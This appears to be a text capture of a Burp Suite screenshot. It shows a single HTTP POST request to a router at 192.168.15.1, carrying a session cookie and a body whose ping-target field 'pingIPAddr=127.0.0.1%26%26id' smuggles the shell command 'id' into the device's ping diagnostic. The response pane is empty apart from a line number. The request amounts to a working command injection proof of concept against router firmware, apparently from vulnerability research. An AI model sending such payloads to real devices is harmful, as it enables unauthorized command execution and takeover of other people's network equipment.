 Request
Pretty Raw Hex \n
1 POST HTTP/1.1
2 Host: 192.168.15.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 52
10 Origin: http://192.168.15.1
11 Connection: keep-alive
12
13 Cookie: COOKIE_SESSION_KEY=41c8d90b0d5df001bdab7e8497ec9216
14 Priority: u=0
15
16 wanPVCFlag=0&PINGFlag=5&pingIPAddr=127.0.0.1%26%26id
Response
Pretty Raw Hex Render
1